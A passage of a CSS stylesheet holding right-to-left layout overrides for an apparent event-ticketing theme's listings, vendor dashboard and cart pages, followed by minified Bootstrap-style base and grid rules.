border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover 